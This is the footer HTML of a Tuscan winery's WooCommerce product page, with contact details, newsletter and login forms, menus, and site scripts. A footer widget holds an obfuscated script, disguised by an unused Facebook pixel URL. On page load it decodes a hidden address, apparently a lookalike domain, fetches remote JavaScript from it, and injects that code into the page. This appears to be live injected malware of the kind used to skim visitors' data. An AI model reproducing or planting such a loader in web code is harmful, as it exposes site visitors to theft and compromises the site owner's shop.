						<div class="elementor-element elementor-element-2ccd985 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2ccd985" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					contacts				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e37a09e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e37a09e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Loc. Poggio Amorelli &#8211; <br />Castellina in Chianti, 53011<br />Siena &#8211; Italy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-03c0fd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="03c0fd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c610bd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0c610bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-mobile" style="width: 15px; text-align: left;"></i>   <a style="color: #fff;" href="tel:+39 0577 741373">+39 0577 741373</a>								</div>
				</div>
				<div class="elementor-element elementor-element-c0563be color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c0563be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a style="color: #fff;" href="mailto:info@famigliamazzarrini.it">info@famigliamazzarrini.it</a>								</div>
				</div>
				<div class="elementor-element elementor-element-b8f3820 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b8f3820" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31d24e9 elementor-widget elementor-widget-wd_social_buttons" data-id="31d24e9" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle color-scheme-light text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b27cf67" data-id="b27cf67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2245954 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2245954" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					SHOP				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e1d43f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6e1d43f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/shop/">Shop</a></span></p><p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/my-account/">Account</a></span></p><p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/carrello/">Cart</a></span></p><p><span style="color: #ffffff;">&#8211;  <a class="row-title" style="color: #ffffff;" href="/en/conditions-of-sale/" aria-label="“Conditions of sale” (Modifica)">Conditions of sale</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b2f7e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7b2f7e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca433bb color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ca433bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="/en/privacy-policy/">Privacy &amp; Cookie Policy</a></p><p>P.Iva 01415380524</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-142a6d4" data-id="142a6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0de8b9a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="0de8b9a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Newsletter				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49353ca elementor-widget elementor-widget-shortcode" data-id="49353ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p style="max-width:48%;margin-right:10px" >
    <input type="text" name="FNAME" placeholder="Name" required="">
</p>
<p style="max-width:48%;">
    <input type="text" name="LNAME" placeholder="Surname" required="">
  </p>
</div>

<div class="row woodmart-spacing-6" style="margin-bottom:5px;">
    <p class="col">
        <input type="email" name="EMAIL" placeholder="Email" required />
    </p>
</div>
 
<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
    <label style="font-size:14px;font-weight:400">
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="/privacy-policy/" target="_blank"><span id="testo-it">*Ho letto e accetto i termini e le condizioni</span><span id="testo-en">* I agree to your privacy policy.</span></a>
	</label>
</div>

<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
  	<p class="col-auto">
        <input class="button-newsletter" type="submit" value="SEND" />
    </p>
</div></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768847745" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bfbfab elementor-widget elementor-widget-image" data-id="1bfbfab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class=" wd-lazy-fade" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" data-src="https://famigliamazzarrini.it/wp-content/uploads/elementor/thumbs/pagamenti3-2-e1630685291546-qr74q1poog27rtl5pfxy13kvfu8y26hd7dk1ltv8xo.png" title="pagamenti3-2.png" alt="pagamenti3-2.png"  />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1e47926 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e47926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-654d7a9" data-id="654d7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ff609 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30ff609" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d88a151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d88a151" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4434735" data-id="4434735" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe1324 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="bfe1324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-copyright"></i> Copyright POGGIO AMORELLI SRL <span id="year"><script type="text/JavaScript"> var autoYear=new Date().getFullYear();
jQuery("#year").html(autoYear); </script></span>. All rights reserved.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90ba84d" data-id="90ba84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fefcd5a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fefcd5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>WEBSITE MADE BY FAMIGLIA MAZZARRINI</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="block-3" class="wd-widget widget footer-widget  widget_block"><p><script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[16],e[17],e[1],e[2],e[0],e[18],e[9],e[14],e[0],e[1],e[2],e[1],e[8]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[10],e[15],e[1],e[2],e[0]].join("")][[e[3],e[8],e[1],e[4],e[0],e[1],e[16],e[11],e[1],e[15],e[1],e[2],e[0]].join("")]([e[14],e[3],e[8],e[9],e[26],e[0]].join(""));a.async=true;b[[e[24],e[1],e[0],e[3],e[25]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[19],e[29],e[12],e[3],e[19],e[13],e[30],e[18],e[31],e[20],e[2],e[5],e[21],e[20],e[2],e[5],e[32],e[22],e[0],e[5],e[23],e[33],e[10],e[34],e[23],e[6],e[11],e[3],e[9],e[35],e[36],e[5],e[21],e[12],e[17],e[37],e[38],e[39],e[12],e[13],e[40],e[22],e[41],e[3],e[2],e[42],e[10],e[4],e[2],e[13]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[27],e[0],e[28],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[10],e[15],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdoriul0MsmEvLH92UWfhpxCR6yGFY5jOTkz4QcLOh1uybMku3k3hSbTIfiK8n0osRLK0zVxovDv4Pgz4kgg6Dha04RWS20bKNsYwMSp3ImOOl0Sph8GinzEFoq");</script></p>
</div>				</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div  class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://famigliamazzarrini.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="6" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Ricerca prodotto" value="" name="s" aria-label="Search" title="Ricerca prodotto" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="24258"
               /></form>

	<div  class="wd-search-loader wd-fill"></div>

	
	
	
			<div  class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div  class="wd-search-info-text">Inizia a digitare per vedere i prodotti che stai cercando.</div>
	
	</div>
<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div  class="wd-search-form ">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://famigliamazzarrini.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Ricerca prodotto" value="" name="s" aria-label="Search" title="Ricerca prodotto" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="12599"
               /></form>

	<div  class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2732 item-level-0" ><a href="https://famigliamazzarrini.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 item-level-0" ><a href="https://famigliamazzarrini.it/azienda/" class="woodmart-nav-link"><span class="nav-link-text">Azienda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406 item-level-0" ><a href="https://famigliamazzarrini.it/negozio/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148 item-level-0" ><a href="https://famigliamazzarrini.it/esperienze/" class="woodmart-nav-link"><span class="nav-link-text">Esperienze</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 item-level-0" ><a href="https://famigliamazzarrini.it/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 item-level-0" ><a href="https://famigliamazzarrini.it/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 item-level-0" ><a href="https://famigliamazzarrini.it/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147 item-level-0" ><a href="https://famigliamazzarrini.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
<li class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en item-level-0" ><a title="Passa a EN" href="https://famigliamazzarrini.it/en/prodotto/oracolo-igt-2019-magnum-15lt/" aria-label="Passa a EN" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">EN</span></span></a></li>
<li class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-it item-level-0" ><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">IT</span></span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://famigliamazzarrini.it/mio-account/" class="woodmart-nav-link">Accedi / Registrati</a></li></ul>
		</div>			<div  class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div  class="wd-heading">
					<span class="title">Carrello</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
					<div  class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div  class="wd-heading">
					<span class="title">Sign in</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-2350720711"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-2350720711"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2350720711"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2350720711"), turnstile.render("#cf-turnstile-woo-login-2350720711", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2350720711">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/prodotto/oracolo-igt-2019-magnum-15lt/" />											<input type="hidden" name="redirect" value="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
				<div  class="create-account-question">
					<p>Non hai un account?</p>
					<a href="https://famigliamazzarrini.it/mio-account/?action=register" class="btn create-account-button">Crea un Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/poggio%20amorelli/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/prodotto/oracolo-igt-2019-magnum-15lt/","/mio-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
let rolesObj = {"Bronze":1, "Silver":501, "Gold":2501, "Platinum":4501};
let rolesArr = Object.keys(rolesObj); // [Bronze, Silver, Gold, Platinum]


function updatePointsVisualText($, page){
    $(page).find('.woocommerce-MyAccount-points tbody tr').each(function(index, currentElement) {
        currentTd = $(this).find("td:first");
        currentLvl = currentTd.html().split("<br>")[0].trim();
        correctPoints = rolesObj[currentLvl];
        currentTd.next().text(String(correctPoints));

        // Nascondo le date di scadenza (superflue essendo periodi lunghissimi)
        thirdTd = $(this).find("td:eq(2)");
        if (thirdTd.html().indexOf("<img") > -1) {
            thirdTd.html("<img" + thirdTd.html().split("<img")[1]);
        }
        else {
            thirdTd.text("");
        }
    });
}

function getCurrentLvl($, page){
    currentLvl = null;

    $(page).find('.woocommerce-MyAccount-points tbody tr').each(function(index, currentElement) {
        // Comprende il livello corrente in base alla posizione della spunta. Il nome del livello poi è preso in base al <br> del primo <td>
        if($(this).find(".mwb_wpr_tick").length){
            currentLvl = $(this).find("td:first").html().split("<br>")[0].trim();
        }
    });
    return currentLvl;
}

function doGetReq($){
       $.get("https://famigliamazzarrini.it/mio-account/points/", function( data ) {
              myCallback($, data);
       })
}

function myCallback($, pointsPage){
         //$.get("https://famigliamazzarrini.it/mio-account/points/", function( data ) {
         // Ottengo l'ID dell'utente loggato
         let myId = $(pointsPage).find('#membership-save-level').val();
               
         // Ottengo il livello corrente dell'utente loggato
         currentLvl = getCurrentLvl($, pointsPage);
         console.log("Lvl corrente: " + currentLvl);
         if(currentLvl) currentLvlIndex = rolesArr.indexOf(currentLvl);
         else currentLvlIndex = -1; // Se è 0 è come se fosse Bronze

         // Ottengo un livello selezionabile dall'utente loggato e se maggiore dell'attuale aggiorno (e poi chiamo nuovamente la funzione)
         let rolesSelectable = $(pointsPage).find('#mwb_wpr_membership_roles option');
         let currentRoleSelectable = null;
         let newRoleFound = false;
	 rolesSelectable.each(function(index, currentElement) {
                  if(index > 0){
			 currentRoleSelectable = $(this).val();
		         console.log("Ruolo analizzato selezionabile: " + currentRoleSelectable);

                         if(rolesArr.indexOf(currentRoleSelectable) > currentLvlIndex){
                             newRoleFound = true;
                             console.log("Trovato livello migliorativo, lo seleziono! -> " + currentRoleSelectable);

                             let dataObj = {
   		                 "membership-save-level": myId,
    		                 "_wp_http_referer": "/mio-account/points/",
               		         "mwb_wpr_membership_roles": currentRoleSelectable,
		                 "mwb_wpr_save_level": "Livello+di+aggiornamento"
	                     }
	                     $.post("https://famigliamazzarrini.it/mio-account/points/", dataObj);
                             return false; // Esco dal contesto di questa funzione
                         }
		   }
         });

         if(newRoleFound){
                  setTimeout(function(){
                           doGetReq($); // Dopo pochi ms chiamo nuovamente la funzione che effettua la richiesta GET (anche se sono nella pagina punti, poiché questa non è aggiornata)
                  }, 750);
         } 
         else console.log("Nessun livello migliorativo selezionabile");
}

jQuery(function($){
    // Esegue il controllo ad ogni refresh della pagina (e richiama la funzione per ogni aggiornamento effettuato poiché è possibile che ve ne siano altri da effettuare)    

    if (window.location.href.indexOf("/mio-account/points") > -1) {
        console.log("Mi trovo dentro la pagina punti")
        
        updatePointsVisualText($, this);

        $(".mwb_wpr_each_section").hide();
        $(".mwb_wpr_each_section").prev().hide();

        $(".mwb_wpr_view_log").hide();

        $(".mwb-wpr-points-expiry span").text("Attivo");

        $("span.mwb_wpr_upgrade_level").text($("span.mwb_wpr_upgrade_level").text().replace("aggiornato a", "aggiornato a "));

        let currentPointsLeft = parseInt($("#mwb_wpr_points_only").text().trim());
        
        let currentLvl = getCurrentLvl($, this);

        let currentPointsByLvl = 0;
        if(currentLvl) currentPointsByLvl = rolesObj[currentLvl];

        let currentPointsTotal = currentPointsLeft + currentPointsByLvl;
        console.log("Punti correnti: " + currentPointsTotal);
        $("#mwb_wpr_points_only").text(String(currentPointsTotal));

        myCallback($, this);
    } 
    else {
        console.log("dentro else")
        doGetReq($);
    }
});
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'7524463984',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://famigliamazzarrini.it/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ4NVGV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/37f81db39541b2e64f8066cd7/a8971fcbe7150930be2de2136.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
